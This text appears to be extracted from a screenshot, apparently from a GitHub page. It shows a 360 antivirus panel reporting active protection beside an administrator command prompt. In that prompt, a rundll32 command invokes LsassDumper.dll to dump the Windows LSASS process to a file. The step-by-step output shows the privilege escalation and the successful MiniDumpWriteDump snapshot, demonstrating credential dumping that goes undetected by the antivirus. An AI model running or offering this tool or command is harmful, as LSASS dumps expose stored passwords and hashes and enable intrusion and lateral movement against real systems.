 安全防护中心
核晶防护引擎 - 已开启
五大防护体系,构建安全防护中心
安全防护已连接360安全大脑
已累计防护电脑
9 天
今日已拦截全网攻击
2562010 次
管理员: C:\Windows\system32\cmd.exe
C:\Users\zyjsuper\Desktop>rundll32.exe LsassDumper.dll,DumpLsassA C:\Users\zyjsuper\Desktop\1.dmp
C:\Users\zyjsuper\Desktop>
LSASS Dump Result
[*] 进入 DumpLsassW
[*] 命令行参数输出路径: C:\Users\zyjsuper\Desktop\1.dmp
[*] 开始 LSASS dump 流程...
[*] 尝试提升调试权限...
[+] 成功提升调试权限
[*] 创建进程快照...
[*] 检查进程: [System Process] (PID: 0)
[*] 检查进程: System (PID: 4)
[*] 检查进程: Registry (PID: 104)
[*] 检查进程: smss.exe (PID: 480)
[*] 检查进程: csrss.exe (PID: 552)
[*] 检查进程: wininit.exe (PID: 632)
[*] 检查进程: csrss.exe (PID: 644)
[*] 检查进程: winlogon.exe (PID: 724)
[*] 检查进程: services.exe (PID: 772)
[*] 检查进程: lsass.exe (PID: 780)
[+] 找到 lsass.exe, PID: 780
[*] 打开 lsass.exe 进程, PID: 780
[+] 打开 lsass.exe 成功
[*] Dump 文件路径: C:\Users\zyjsuper\Desktop\1.dmp
[*] 创建 dump 文件...
[+] 创建 dump 文件成功
[*] 尝试 dump LSASS...
[*] 调用 PssCaptureSnapshot...
[+] PssCaptureSnapshot 成功
[*] 调用 MiniDumpWriteDump (snapshot) ...
[+] MiniDumpWriteDump (snapshot) 成功
[+] LSASS dump 成功!
[+] Dump 文件: C:\Users\zyjsuper\Desktop\1.dmp